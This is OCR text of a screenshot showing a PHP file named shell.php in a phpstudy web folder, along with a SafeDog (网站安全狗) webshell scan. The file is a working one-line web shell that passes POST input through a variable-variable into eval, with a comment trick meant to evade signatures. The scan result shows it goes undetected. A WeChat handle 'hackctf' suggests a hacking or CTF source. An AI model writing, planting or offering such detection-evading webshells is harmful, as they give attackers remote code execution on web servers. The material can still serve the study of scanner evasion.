 本地磁盘 (C:) ▸ phpstudy ▸ WWW ▸ shell
搜索 shell
新建文件夹
名称 修改日期 类型 大小
shell.php 2019/10/26 16:18 PHP 文件
C:\phpstudy\WWW\shell\shell.php - Notepad++
文件(F) 编辑(E) 搜索(S) 视图(V) 格式(M) 语言(L) 设置(T) 宏(O) 运行(R) 插件(P) 窗口(W) ?
shell.php
1 <?php
2 $do = 'todo';
3 $$do= $_POST['q'];
4 eval(`/**123**/`.$todo);
5 ?>
网站安全狗(APACHE版) V3.5 正式版本
加
网马查杀 主动防御 流量保护 资源保护 IP黑白名单 防护日志
网马上报
扫描已完成，未发现网页木马及其他危险文件！
重新扫描 返回
立即隔离
网页木马 网页挂马 网页黑链 畸形文件
文件名 类别 描述
微信号: hackctf
全选
主程序版本:3.5.12048 网马库版本:2018-11-30 检查更新